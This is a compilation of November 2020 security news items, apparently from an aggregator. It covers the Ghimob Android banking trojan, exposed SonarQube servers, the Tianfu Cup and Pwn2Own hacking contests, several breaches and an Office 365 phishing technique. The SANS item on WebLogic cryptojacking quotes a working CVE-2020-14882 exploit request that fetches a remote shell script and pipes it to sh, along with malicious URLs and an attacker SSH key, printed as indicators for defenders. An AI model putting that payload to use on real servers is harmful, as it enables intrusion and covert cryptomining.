"Ghimob is a full-fledged spy in your pocket: once infection is completed, the hacker can access the infected device remotely, completing the fraudulent transaction with the victim's smartphone, so as to avoid machine identification, security measures implemented by financial institutions and all their anti-fraud behavioral systems," the cybersecurity firm said in a Monday analysis.
In addition to sharing the same infrastructure as that of Guildma, Ghimob continues the modus operandi of using phishing emails as a mechanism to distribute the malware, luring unsuspecting users into clicking malicious URLs that downloads the Ghimob APK installer.

The Trojan, once installed on the device, functions a lot similar to other mobile RATs in that it masks its presence by hiding the icon from the app drawer and abuses Android's accessibility features to gain persistence, disable manual uninstallation and allow the banking trojan to capture keystrokes, manipulate screen content and provide full remote control to the attacker.
"Even if the user has a screen lock pattern in place, Ghimob is able to record it and later replay it to unlock the device," the researchers said.
"When the cybercriminal is ready to perform the transaction, they can insert a black screen as an overlay or open some website in full screen, so while the user looks at that screen, the criminal performs the transaction in the background by using the financial app running on the victim's smartphone that the user has opened or logged in to."
What's more, Ghimob targets as many as 153 mobile apps, 112 of which are financial institutions based in Brazil, with cryptocurrency and banking apps in Germany, Portugal, Peru, Paraguay, Angola, and Mozambique accounting for the rest.
"Ghimob is the first Brazilian mobile banking trojan ready to expand and target financial institutions and their customers living in other countries," Kaspersky researchers concluded. "The Trojan is well prepared to steal credentials from banks, fintechs, exchanges, crypto-exchanges, and credit cards from financial institutions operating in many countries."
Ghimob: a Tétrade threat actor moves to infect mobile devices
9.11.20 Incindent Securelist
Guildma, a threat actor that is part of the Tétrade family of banking trojans, has been working on bringing in new techniques, creating new malware and targeting new victims. Recently, their new creation, the Ghimob banking trojan, has been a move toward infecting mobile devices, targeting financial apps from banks, fintechs, exchanges and cryptocurrencies in Brazil, Paraguay, Peru, Portugal, Germany, Angola and Mozambique.
Ghimob is a full-fledged spy in your pocket: once infection is completed, the hacker can access the infected device remotely, completing the fraudulent transaction with the victim’s smartphone, so as to avoid machine identification, security measures implemented by financial institutions and all their antifraud behavioral systems. Even if the user has a screen lock pattern in place, Ghimob is able to record it and later replay it to unlock the device. When the cybercriminal is ready to perform the transaction, they can insert a black screen as an overlay or open some website in full screen, so while the user looks at that screen, the criminal performs the transaction in the background by using the financial app running on the victim’s smartphone that the user has opened or logged in to.
From a technical standpoint, Ghimob is also interesting in that it uses C2s with fallback protected by Cloudflare, hides its real C2 with DGA and employs several other tricks, posing as a strong competitor in this field. But yet, no sign of MaaS (malware-as-a-service). Compared to BRATA or Basbanke, another mobile banking trojan family originating in Brazil, Ghimob is far more advanced and richer in features, and has strong persistence.
Multiplatform financial attack
While monitoring a Guildma Windows malware campaign, we were able to find malicious URLs used for distributing both ZIP files for Windows boxes and APK files, all from the same URL. If the user-agent that clicked the malicious link is an Android-based browser, the file downloaded will be the Ghimob APK installer.
The APKs thus distributed are posing as installers of popular apps; they are not on Google Play but rather hosted in several malicious domains registered by Guildma operators. Once installed on the phone, the app will abuse Accessibility Mode to gain persistence, disable manual uninstallation and allow the banking trojan to capture data, manipulate screen content and provide full remote control to the fraudster: a very typical mobile RAT.
Same link, different files: ZIP for Windows, APK for Android
Our telemetry shows that all victims of the Ghimob mobile banking trojan are located in Brazil at the moment, but like all other Tétrade threat actors, Ghimob has big plans to expand abroad.
Ghimob detections: Brazil for now, but ready to expand abroad
To lure the victim into installing the malicious file, the email is written as if from a creditor and provides a link where the recipient could view more information, while the app itself pretends to be Google Defender, Google Docs, WhatsApp Updater, etc.
A malicious message distributing the malware, written in Brazilian Portuguese
A persistent RAT in your pocket
As soon as the malware is launched, it tries to detect common emulators, checks for the presence of a debugger attached to the process and the manifest file, and also checks for a debuggable flag. If any of these are present, then the malware simply terminates itself. Newer versions of the malware have moved the emulator names to an encrypted configuration file. If those previous checks are passed, the user is then presented with the default Android accessibility window, as the malware heavily relies on accessibility to work.
“Google Docs” is asking you to provide Accessibility permissions
Once infection is completed, the malware proceeds to send an infection notification message to its notification server. This includes the phone model, whether it has a screen lock activated and a list of all installed apps that the malware has as a target including version numbers. Ghimob spies on 153 mobile apps, mainly from banks, fintechs, cryptocurrencies and exchanges. By analyzing the malware, it is possible to see all the apps monitored and targeted by the RAT. These are mainly institutions in Brazil (where it watches 112 apps), but since Ghimob, like other Tétrade threat actors, has been moving toward expanding its operations, it also watches the system for cryptocurrency apps from different countries (thirteen apps) and international payment systems (nine apps). Also targeted are banks in Germany (five apps), Portugal (three apps), Perú (two apps), Paraguay (two apps), Angola and Mozambique (one app per country).
The malware also blocks the user from uninstalling it, restarting or shutting down the device. This is what happens when the user tries to remove Ghimob manually: video
Fallback C2s for complete remote control
Once installation is completed, Ghimob tries to hide its presence by hiding the icon from the app drawer. The malware will decrypt a list of hardcoded C2 providers from its configuration file and contact each in order to receive the real C2 address, a technique we call “fallback channels“.
The C2 providers found are the same across all samples we analyzed, but the directory parameters of the request to obtain the real C2 vary among different samples, returning a different set of real C2 addresses. All of the communication is done via the HTTP/HTTPS protocol.
Control Panel used by Ghimob for listing infected victims
Instead of recording the user screen via the MediaProjection API, like BRATA does, Ghimob sends accessibility-related information from the current active window, as can be seen below from the output of the “301” command returned from the C2. All the commands used by the RAT are described in our private report for customers of our Financial Threat Intel Portal.
This is likely due to low Internet speeds in Brazil: sending text information from time to time consumes less bandwidth than sending a screen recording in real time, thus increasing the chances of successful fraud for the cybercriminal. While BRATA uses an overlay with a fake WebView to steal credentials, Ghimob does not need to do that, as it reads the fields directly from the target app through accessibility features. The following words in Portuguese are monitored: saldo (balance), investimento (investment), empréstimo (lending), extrato (statement).
Conclusions
It took some time for Brazilian crooks to decide to try their hand at creating a mobile banking trojan with a worldwide reach. First, we saw Basbanke, then BRATA, but both were heavily focused on the Brazilian market. In fact, Ghimob is the first Brazilian mobile banking trojan ready to expand and target financial institutions and their customers living in other countries. Our telemetry findings have confirmed victims in Brazil, but as we saw, the trojan is well prepared to steal credentials from banks, fintechs, exchanges, crypto-exchanges and credit cards from financial institutions operating in many countries, so it will naturally be an international expansion.
We believe this campaign could be related to the Guildma threat actor, a well-known Brazilian banking trojan, for several reasons, but mainly because they share the same infrastructure. It is also important to note that the protocol used in the mobile version is very similar to that used for the Windows version.
We recommend that financial institutions watch these threats closely, while improving their authentication processes, boosting anti-fraud technology and threat intel data, and trying to understand and mitigate all of the risks that this new mobile RAT family poses. All the details, IoCs, MITRE ATT&CK Framework data, Yara rules and hashes relating to this threat are available to the users of our Financial Threat Intel services. Kaspersky products detect this family as Trojan-Banker.AndroidOS.Ghimob.
Indicators of Compromise
Reference hashes:
17d405af61ecc5d68b1328ba8d220e24
2b2752bfe7b22db70eb0e8d9ca64b415
3031f0424549a127c80a9ef4b2773f65
321432b9429ddf4edcf9040cf7acd0d8
3a7b89868bcf07f785e782b8f59d22f9
3aa0cb27d4cbada2effb525f2ee0e61e
3e6c5e42c0e06e6eaa03d3d890651619
4a7e75a8196622b340bedcfeefb34fff
4b3743373a10dad3c14ef107f80487c0
4f2cebc432ec0c4cf2f7c63357ef5a16
FBI warns of attacks on unsecured SonarQube used by US govt agencies and businesses
9.11.20 BigBrothers Securityaffairs
The FBI warns that threat actors are abusing misconfigured SonarQube applications to steal source code from US government agencies and businesses.
The Federal Bureau of Investigation has issued an alert warning that threat actors are abusing misconfigured SonarQube applications to access and steal source code repositories from US government agencies and businesses. The alert, coded as MU-000136-MW, was issued on October 14th, but only publicly disclosed last week.
SonarQube is an open-source platform developed by SonarSource for continuous inspection of code quality to perform automatic reviews with static analysis of code to detect bugs, code smells, and security vulnerabilities on 20+ programming languages.
SonarQube apps are installed on web servers and are directly connected to systems and source code repositories, such as BitBucket, GitHub, or GitLab accounts, or Azure DevOps.
The attacks took place since at least April 2020, threat actors are targeting systems using default configuration (on port 9000) with default admin credentials (admin/admin).
“Since April 2020, unidentified cyber actors have actively targeted vulnerable SonarQube instances to access source code repositories of US government agencies and private businesses. The actors exploit known configuration vulnerabilities, allowing them to gain access to proprietary code, exfiltrate it, and post the data publicly.” reads the alert. “The FBI has identified multiple potential computer intrusions that correlate to leaks associated with SonarQube configuration vulnerabilities.”
The attacks aimed at accessing and stealing proprietary or private and sensitive applications.
The alert cites two incidents in which threat actors exploited the misconfiguration to carry out the attacks. In August 2020, unknown attackers leaked internal data from two organizations using a public lifecycle repository tool. The stolen data were connected to unsecured SonarQube instances that were using default port settings and admin credentials running on the affected organizations’ networks.
In July 2020, an identified cyber actor exfiltrated proprietary source code from enterprises through unsecured SonarQube instances and published it on a self-hosted public repository.
The alert provides the following mitigations:
Change the default settings, including changing default administrator username, password, and port (9000).
Place SonarQube instances behind a login screen, and check if unauthorized users have accessed the instance.
Revoke access to any application programming interface keys or other credentials that were exposed in a SonarQube instance, if feasible.
Configure SonarQube instances to sit behind your organization’s firewall and other perimeter defenses to prevent unauthenticated access.
In May 2018, the UK EE operator, the British largest cell network in the UK with some 30 million customers, has left a critical code system exposed online with a default password.
The code was exposed on the SonarQube open source platform hosted on an EE subdomain.
Tianfu Cup 2020 – 5 minutes to hack Windows 10, Ubuntu iOS, VMWare EXSi, and others
9.11.20 Congress Securityaffairs
Many popular OS and applications have been hacked during this year’s edition of the Tianfu Cup hacking competition.
This year’s edition of the Tianfu Cup hacking competition was very prolific, bug bounty hackers have discovered multiple vulnerabilities in multiple software and applications.
The Tianfu Cup is the most important hacking contest held in China, the total bonus of the contest this year was up to 1 million US dollars.
The third edition of the competition ended today and the winning team earned a total of $744,500.
The participants successfully tested their exploits against the following software:
iOS 14 running on an iPhone 11 Pro
Samsung Galaxy S20
Windows 10 v2004 (April 2020 edition)
Ubuntu
Chrome
Safari
Firefox
Adobe PDF Reader
Docker (Community Edition)
VMWare EXSi (hypervisor)
QEMU (emulator & virtualizer)
TP-Link and ASUS router firmware
This year fifteen teams of Chinese hackers took part in the competition, each team had three tries of five minutes to demonstrate a working exploit against a specific target.
Working exploits were already reported to software vendors that will address the vulnerabilities discovered by the experts in the coming weeks.
The team named “360 Enterprise Security and Government and (ESG) Vulnerability Research Institute,” which is part of the Chinese tech giant Qihoo 360, won the competition. The winning team earned $744,500 of the total $1,210,000 jackpot.
At the second place there is the AntFinancial Lightyear Security Lab followed by the security researcher Pang.
E-commerce platform X-Cart hit by a ransomware attack
9.11.20 Ransomware Securityaffairs
The e-commerce software platform X-Cart suffered a ransomware attack at the end of October, e-stores hosted by the company went down.
At the end of October, the e-commerce software platform X-Cart suffered a ransomware attack, the infection brought down customers’ e-stores hosted by the company on its platform.
The software and services company X-Cart was recently acquired by Seller Labs, the premier software and services provider for Amazon sellers and brands.
The company immediately launched an internal investigation and discovered that threat actors exploited a vulnerability in third-party software management tool to access the hosting platform and install the ransomware.
“On October 21, 2020, at approximately 11 am EST, X-Cart in cooperation with our infrastructure provider identified that some of our servers were down due to a ransomware attack. All customer websites have since been restored.
The vulnerability was in a 3rd party software tool we used to manage our service infrastructure. We have removed this tool from our systems and are working with a security firm to confirm the source of entry and identify the ransomware strain. Once that report is ready, we will share it with our customers.” Jeff Cohen, vice president of marketing at X-cart, told The Daily Swig.
“An outage of any kind is disruptive to our customers and impacts each of them differently. The X-Cart team remains focused on helping customers get back to business.”
According to Cohen, threat actors gained access to a small portion of the platform and encrypted some of its servers bringing down the X-Cart stores they were hosting.
Users reported that the systems were down for several days, is some cases customers restored their operations but claimed to have missed order information and settings changes.
“Email servers were also impacted as DKIM records and such weren’’t set up,” states The Daily Swig.
The company claims that its core systems were not impacted and states that all customer websites have since been restored.
X-Cart pointed out that the outage was “limited to customers that were on our shared hosting plans” and none of its dedicated hosting clients were impacted.
In response to this initiative, Cohen said the company’s “first priority” during the ransomware attack “has been to get every customer back online and ensure we have a stable and secure system.”
According to Cohen, the company did not pay the ransom and recoverd its files from backups. He also added that the threat actors didn’t provide any way to communicate with them, and this is very strange for ransomware attacks.
“At this time, we believe we know the third-party tool but do not want to disclose it until our security agency confirms and completes the audit,” Cohen explained. “They have narrowed down the ransomware strain but have not reported the final findings.” concludes Cohen.
“The ransomware hackers do not provide a way to communicate so to comply with US laws we had to work on a recovery process.”
At the time, it is not clear the family of ransomware that infected the systems at the hosting platform.
Routers, NAS Devices, TVs Hacked at Pwn2Own Tokyo 2020
9.11.20 Congress Securityweek
Bug bounty hunters have hacked routers, network-attached storage (NAS) devices and smart TVs at the Zero Day Initiative’s Pwn2Own Tokyo 2020 hacking competition.
Due to the COVID-19 pandemic, the competition has been turned into a virtual event and Pwn2Own Tokyo is actually coordinated by Trend Micro’s ZDI from Toronto, Canada, with participants demonstrating their exploits remotely.
Organizers have offered significant prizes for exploits targeting a wide range of mobile and IoT devices, but participants have only focused on routers, NAS products and TVs.
In total, participants were awarded $136,000 for 23 unique vulnerabilities across six different devices. Impacted vendors have been given 120 days to release patches before details are made public by ZDI.
A dozen teams and individuals signed up for this year’s Pwn2Own Tokyo. The winner was Team Flashback, which earned a total of $40,000 for hacking TP-Link AC175 and NETGEAR Nighthawk R7800 routers.
The second place team, named DEVCORE, earned $20,000 for successfully demonstrating an exploit against a Synology DiskStation DS418Play NAS product, and $17,500 for an exploit targeting a Western Digital My Cloud Pro Series PR4100 NAS device.
The Trapa Security team took home $20,000 for an exploit targeting the WD device, and $5,000 for a NETGEAR router hack. The same total amount was earned by the STARLabs team for exploits targeting the NETGEAR router and the Synology NAS device.
Participants also hacked Samgung and Sony smart TVs, but they didn’t earn any money since the vulnerabilities they leveraged had already been known.
At last year’s Pwn2Own Tokyo, participants earned a total of $315,000 for disclosing 18 vulnerabilities.
China’s Tianfu Cup hacking competition also took place over the weekend, with participants earning a total of over $1.2 million, including $180,000 for iPhone exploits, $180,000 for VMware ESXi exploits, and $80,000 for Samsung Galaxy S20 exploits.
Bug Bounty Hunters Earn $1.2 Million at Chinese Hacking Competition
9.11.20 Congress Securityweek
Bug bounty hunters have earned a total of more than $1.2 million over the weekend at the 2020 Tianfu Cup International PWN Contest, a major hacking competition that takes place every year in China.
Organizers of the event describe it as “China’s Pwn2Own” and this year the prize pool exceeded $1 million.
A total of 15 teams signed up for the 2020 Tianfu Cup and 8 of them earned money for their exploits. The winner was a team representing Chinese cybersecurity firm Qihoo 360, which earned over $740,000.
The Qihoo 360 team earned $100,000 for a Chrome exploit that achieved remote code execution with a sandbox escape, $180,000 for a VMware ESXi guest to host escape, $40,000 for a Firefox exploit, $60,000 for a Qemu exploit, and $18,000 for an Adobe Reader exploit.
The same team also hacked an iPhone 11 Pro with iOS 14 and earned $180,000 for an exploit that achieved remote code execution with a sandbox escape. They also targeted a Samsung Galaxy S20, which earned them $80,000 as they demonstrated an exploit that achieved remote code execution with root privileges.
The Qihoo 360 team also hacked Windows 10 and CentOS 8, which earned them $40,000 for each exploit chain.
Another team also hacked the iPhone 11 Pro and earned $180,000. It’s worth noting that the top prize for hacking the iPhone was $300,000, for a remote jailbreak.
Other participants targeted Safari, Docker, Adobe Reader, the Galaxy S20, Ubuntu, and Asus and TP-Link routers. Overall, organizers said, participants successfully hacked 11 of the 16 targets.
At last year’s event, participants earned over half a million dollars for hacking products from Apple, Google, Microsoft, VMware and others.
The Zero Day Initiative’s Pwn2Own Tokyo competition also took place last week, but participants only earned $136,000 for 23 unique vulnerabilities. White hat hackers remotely demonstrated their exploits against routers, NAS devices and smart TVs.
Windows 10, iOS, Chrome, Firefox and Others Hacked at Tianfu Cup Competition
9.11.20 Congress Thehackernews
Multiple software products from Adobe, Apple, Google, Microsoft, Mozilla, and Samsung were successfully pwned with previously unseen exploits in Tianfu Cup 2020, the third edition of the international cybersecurity contest held in the city of Chengdu, China.
"Many mature and hard targets have been pwned on this year's contest," the event organizers said. "11 out of 16 targets cracked with 23 successful demos."
The hacking competition showed off hacking attempts against a number of platforms, including:
Adobe PDF Reader
Apple iPhone 11 Pro running iOS 14 and Safari browser
ASUS RT-AX86U router
CentOS 8
Docker Community Edition
Google Chrome
Microsoft Windows 10 v2004
Mozilla Firefox
Samsung Galaxy S20 running Android 10
TP-Link TL-WDR7660 router
VMware ESXi hypervisor

The Tianfu Cup, analogous to Pwn2Own, was started in 2018 following a government regulation in the country that barred security researchers from participating in international hacking competitions because of national security concerns.
The two-day event, which happened over the weekend, saw white hat hackers from 15 different teams using original vulnerabilities to break into widely used software and mobile devices in 5 minutes over three attempts.
The idea, in a nutshell, is to use various web browsers to navigate to a remote URL or use a flaw in the software to control the browser or the underlying operating system.
Qihoo 360's Enterprise Security and Government (ESG) Vulnerability Research Institute came out top with $744,500 in prize money, followed by Ant-Financial Light-Year Security Lab ($258,000) and a security researcher named Pang ($99,500).
Patches for all the demonstrated bugs demonstrated are expected to be released in the coming days.
Luxottica data breach exposes info of LensCrafters and EyeMed patients
9.11.20 Incindent Securityaffairs
A data breach suffered by Luxottica has exposed the personal and health information of patients of LensCrafters, Target Optical, and EyeMed.
Luxottica Group S.p.A. is an Italian eyewear conglomerate and the world’s largest company in the eyewear industry. As a vertically integrated company, Luxottica designs, manufactures, distributes and retails its eyewear brands, including LensCrafters, Sunglass Hut, Apex by Sunglass Hut, Pearle Vision, Target Optical, Eyemed vision care plan, and Glasses.com. Its best known brands are Ray-Ban, Persol, and Oakley. Luxottica also makes sunglasses and prescription frames for designer brands such as Chanel, Prada, Giorgio Armani, Burberry, Versace, Dolce and Gabbana, Miu Miu, and Tory Burch.
The Italian company employs over 80,000 people and generated 9.4 billion in revenue for 2019.
Luxottica was hit by a ransomware attack that took place on September 18.
In October, the Italian website “Difesa e Sicurezza” reported that that the Nefilim ransomware operators have posted a long list of files that appear to belong to Luxottica.
The huge trove of files appears to be related to the personnel office and finance departments.
The analysis of the leaked files revealed that they contain confidential information regarding the recruitment process, professional resumes, and info about the internal structures of the Group’s human resource department.
The exposed financial data includes budgets, marketing forecast analysis, and other sensitive data.
Now the news of another data breach made the headlines, a security breach has exposed the personal and protected health information for patients of LensCrafters, Target Optical, EyeMed, and other eye care practices.
The partners share a web-based appointment scheduling platform that is used by patients to schedule appointments online or over the phone.
Luxottica disclosed a security breach in the appointment scheduling application that took place on August 5, 2020.
According to a “Security Incident” notification issued this week by the company, it first became aware of the hack on August 9 and, after investigating the attack, determined on August 28 that the threat actors gained access to patients’ personal information.
“On August 9, 2020, Luxottica learned of the incident, contained it, and immediately began an investigation to determine the extent of the incident. On August 28, 2020, we preliminarily concluded that the attacker may have accessed and acquired patient information,” the Luxottica data breach notification states.
The notification confirms the exposure of information including personal data (PII) and protected health information (PHI), such as medical conditions and history. For some patients, exposed information included credit card numbers and social security numbers.
“The personal information involved in this incident may have included: full name, contact information, appointment date and time, health insurance policy number, and doctor or appointment notes that may indicate information related to eye care treatment, such as prescriptions, health conditions or procedures,” Luxottica warned.
Luxottica is offering a free two-year identity monitoring service through Kroll to those patients who had their payment information and SSNs exposed.
At the time the company is not aware of fraudulent activities abusing the exposed data, anyway, it is recommending its patients to remain vigilant for any suspicious activities and monitor their credit statements and history.
“We recommend that all potentially impacted individuals take steps to protect themselves, for example by closely monitoring notices from your health insurer and health care providers for unexpected activity.” states the company is a statement published on a website set up after the incident. “If your payment card information and/or Social Security number were involved in this incident, this is explicitly stated in your letter.”
On October 27th, the company began to notify affected users.
Creative Office 365 phishing inverts images to avoid detection bots
9.11.20 Phishing Securityaffairs
Experts spotted a creative Office 365 phishing campaign that inverts images used as backgrounds for landing pages to avoid getting flagged as malicious.
Researchers at WMC Global have spotted a new creative Office 365 phishing campaign that has been inverting images used as backgrounds for landing pages to avoid getting flagged as malicious by security solutions that scans the web for phishing sites.
The bot avoidance mechanism has been deployed on multiple phishing websites designed to steal Office 365 credentials.
WMC Global researchers observed this technique was implemented in a phishing kit developed by a threat actor that is selling it to multiple users.
“Because image recognition software is improving and becoming more accurate, this new technique aims to deceive scanning engines by inverting the colors of the image, causing the image hash to differ from the original. This technique can hinder the software’s ability to flag this image altogether.” reads the analysis published by WMC Global. 

The phishing kit that use this trick automatically reverts the backgrounds using Cascading Style Sheets (CSS) to make them look just like the backgrounds of legitimate Office 365 login pages.
While phishing detection web crawlers are served the inverted image, the potential victims are redirected to one of these phishing landing pages that will see the original background instead of the inverted one.
Summarizing, the phishing kit displays different versions of the same phishing landing page to victims and scanning engines.
“However, a victim visiting the website would likely recognize that the inverted picture is illegitimate and exit the website. As a result, the threat actor has stored the inverted image and, within the index.php code, has used a CSS method to revert the color of the image to its original state.” continues the analysis. “This approach results in the final website’s appearing legitimate to users who visit, while crawlers and scanning engines are highly unlikely to detect the image as being an inverted copy of the Office 365 background.”
Recently experts observed other phishing campaigns aimed at Office 365 users that were using innovative techniques, such as leveraging public cloud services Google Cloud Services to host the phishing landing pages.
Pwn2Own Tokyo Day 3: Team Flashback crowned Master of Pwn
9.11.20 Congress Securityaffairs
On the third day of the Pwn2Own Tokyo 2020 bug bounty hunters hacked a Synology NAS and had multiple partial successes.
We are on day three of the popular Pwn2Own Tokyo hacking competition that due to the COVID-19 pandemic has been arranged as a virtual event.
The Pwn2Own Tokyo is actually coordinated by Zero Day Initiative from Toronto, Canada, and white hat hackers taking part in the competition have to demonstrate their ability to find and exploit vulnerabilities in a broad range of devices.
Let’s start with the only success of day 3 obtained by the STARLabs team targeting the Synology DiskStation DS418Play NAS.
The team of experts exploited a race condition and an OOB Read to get a root shell on the NAS. They earned $20,000 and 2 points towards Master of Pwn.
Day three has seen multiple partial successes, below the details of the attempts:
DEVCORE team targeting the Western Digital My Cloud Pro Series PR4100 – The team chained 6 bugs to gain code execution, but 2 flaws had previously been reported. They won $17,500 and 1.5 Master of Pwn points.
Gaurav Baruah targeting the Western Digital My Cloud Pro Series PR4100 – The expert was able to successfully get a root shell on the device exploiting a flaw that had been previously submitted. He earned 1 point towards Master of Pwn.
The Viettel Cyber Security team targeting the Sony X800 television – The team got a partial win because he was able to read sensitive files from a fully patched Sony X800 smart TV by using a bug that was publicly known. The team only earned 1 point towards Master of Pwn.
The only failure of the day was for an attampt of the Team Bugscale targeting the LAN interface on the NETGEAR Nighthawk R7800 router. The team failed in getting their exploit to work within the allotted timeframe.
The Master Pwn winner of Pwn2Own Tokyo is the Team Flashback, Congrats.
Cryptojacking Targeting WebLogic TCP/7001
8.11.20 Cryptocurrency SANS
This past week got some interesting logs targeting TCP/7001 (WebLogic CVE-2020-14882 -) looking to download and launch a shell script to install various cryptominer on the target. The shell script target SELINUX compatible hosts likely CentOS/RedHat, Ubuntu, etc to install various cryptominer applications.
If successful, the script installs a SSH authorized_key (see below) in the root account to provide access to the host after it has been compromised. If using WebLogic, the current advisory for CVE-2020-14882 is published here.
Log Example
20201106-073608: 192.168.25.9:7001-223.240.104.222:60620 data 'POST /wls-wsat/CoordinatorPortType11 HTTP/1.1\r\nHost: XX.XX.122.14:7001\r\nUser-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)\r\nContent-Length: 611\r\nConnection: close\r\nContent-Type: text/xml\r\nAccept-Encoding: gzip\r\n\r\n<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java version="1.8.0_131" class="java.beans.XMLDecoder"><void class="java.lang.ProcessBuilder"><array class="java.lang.String" length="3"><void index="0"><string>/bin/bash</string></void><void index="1"><string>-c</string></void><void index="2"><string>cd1 -fsSL http://45.9.148[.]37/b2f628fff19fda999999999/init.sh |sh</string> </void> </array> <void method="start"/></void></java></work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>'
Indicator of compromise
MD5
3112fb090700ed03755ffc84f552080a init.sh
02e43830f8b1528c1aed200828f78e2d config.json
3112fb090700ed03755ffc84f552080a newsvc.sh
36971b02377bda17e29c75cd6194ebad svcguard
149c79bf71a54ec41f6793819682f790 svcupdate
8ef6437f966f1cc7c78f443a17968a10 svcworkmanager
SHA256
bdd467bce95969caeb5963ba817036e0123253a992ad5a0f4815c7e980bcfb10 init.sh and newsvc.sh
29996267aba0bd7739037639b857dcefff8b5d7c79f54780e9cbf607979f7eba config.json
e38c1f4eef131aa74fad40ea39d95ef298e39f6c6690ac6b9eac77307f535056 svcguard
e7446d595854b6bac01420378176d1193070ef776788af12300eb77e0a397bf7 svcupdate
d3466a191b5185a4007faf8949117df5c77907eea9121c7e8308f2a5a736b3fc svcworkmanager
Initial Download
http://45.9.148[.]37/b2f628fff19fda999999999/init.sh
http://45.9.148[.]37/E5DB0E07C3D7BE80V201007/init.sh
http://global.bitmex.com[.]de/b2f627fff19fda/init.sh
http://185.181.10[.]234/E5DB0E07C3D7BE80V520/init.sh
File Download
http://103.125.218[.]107/b2f628/newsvc.sh"
http://45.9.148[.]37/b2f628fff19fda999999999/newsvc.sh"
http://103.125.218[.]107/b2f628/config.json"
http://45.9.148[.]37/b2f628fff19fda999999999/config.json"
http://103.125.218[.]107/b2f628/svcworkmanager"
http://45.9.148[.]37/b2f628fff19fda999999999/svcworkmanager"
http://103.125.218[.]107/b2f628/svcguard"
http://45.9.148[.]37/b2f628fff19fda999999999/svcguard"
http://update.aegis.aliyun[.]com/download/uninstall.sh
http://update.aegis.aliyun[.]com/download/quartz_uninstall.sh
Currently Unavailable
http://103.125.218[.]107/b2f628/iplog.php
http://45.9.148[.]37/b2f628fff19fda999999999/iplog.php
http://103.125.218[.]107/b2f628/iplog.php
http://45.9.148[.]37/b2f628fff19fda999999999/iplog.php
Bitcoin Mining Pool
xmr.f2pool[.]com:13531
xmr-eu2.nanopool[.]org:14444
randomxmonero.hk.nicehash[.]com:3380
User ID in config.json
"user": "43zqYTWj1JG1H1idZFQWwJZLTos3hbJ5iR3tJpEtwEi43UBbzPeaQxCRysdjYTtdc8aHao7csiWa5BTP9PfNYzyfSbbrwoR.vsyd"
SSH authorized_keys
"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC9WKiJ7yQ6HcafmwzDMv1RKxPdJI/oeXUWDNW1MrWiQNvKeSeSSdZ6NaYVqfSJgXUSgiQbktTo8Fhv43R9FWDvVhSrwPoFBz9SAfg
O06jc0M2kGVNS9J2sLJdUB9u1KxY5IOzqG4QTgZ6LP2UUWLG7TGMpkbK7z6G8HAZx7u3l5+Vc82dKtI0zb/ohYSBb7pK/2QFeVa22L+4IDrEXmlv3mOvyH5DwCh3HcHjtDPrAhFqGVyFZBsRZbQVlrPfs
xXH2bOLc1PMrK1oG8dyk8gY8m4iZfr9ZDGxs4gAqdWtBQNIN8cvz4SI+Jv9fvayMH7f+Kl2yXiHN5oD9BVTkdIWX root@u17"
Pwn2Own Tokyo Day two: TP-Link router and Synology NAS hacked
8.11.20 Congress Securityaffairs
On the second day of the Pwn2Own Tokyo 2020 hacking competition, bug bounty hunters hacked a TP-Link router and a Synology NAS.
Day 2 of the popular Pwn2Own Tokyo hacking competition is concluded, due to the COVID-19 pandemic the competition has been arranged as a virtual event.
Pwn2Own Tokyo 2020
The Pwn2Own Tokyo is actually coordinated by Zero Day Initiative from Toronto, Canada, and white hat hackers taking part in the competition have to demonstrate their ability to find and exploit vulnerabilities in a broad range of devices.
On day one of the competition, bug bounty hunters have successfully hacked a vulnerability a NETGEAR router and a Western Digital NAS devices.
On Day 2, the Flashback team successfully chained three bugs to get code execution through the WAN interface on the TP-Link AC1750 Smart WiFi router. The group of bug bounty hunters won another $20,000 and 2 more Master of Pwn points.
The Syacktiv team successfully hacked the TP-Link AC1750 Smart WiFi router targeting the LAN interface with an exploit triggering three unique bugs to get code execution. The team earned $5,000 and 1 point towards Master of Pwn for this exploit.
The DEVCORE team hacked a Synology DiskStation DS418Play NAS exploiting a heap overflow to get arbitrary code execution. The team earned him $20,000 and 2 points twowards Master of Pwn.
In Day 2 there were also the following partial success:
Team Bugscale targeting the Western Digital My Cloud Pro Series PR4100
84c0 targeting the LAN interface on the NETGEAR Nighthawk R7800 router
F-Secure Labs targeting the Samsung Q60T television
Sam Thomas of Pentest Ltd targeting the Western Digital My Cloud Pro Series PR4100
Ransomware operators target CVE-2020-14882 WebLogic flaw
8.11.20 Ransomware Securityaffairs
At least one ransomware operator appears to have exploited the recently patched CVE-2020-14882 vulnerability affecting Oracle WebLogic.
At least one ransomware operator appears is exploiting the recently patched CVE-2020-14882 vulnerability in Oracle WebLogic.
At the end of October, threat actors have started scanning the Internet for servers running vulnerable installs of Oracle WebLogic in the attempt of exploiting the CVE-2020-14882 flaw.
The CVE-2020-14882 can be exploited by unauthenticated attackers to take over the system by sending a simple HTTP GET request.
The vulnerability received a severity rating 9.8 out of 10, it was addressed by Oracle in this month’s release of Critical Patch Update (CPU).
The issue affects versions of Oracle WebLogic Server are 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 and 14.1.1.0.
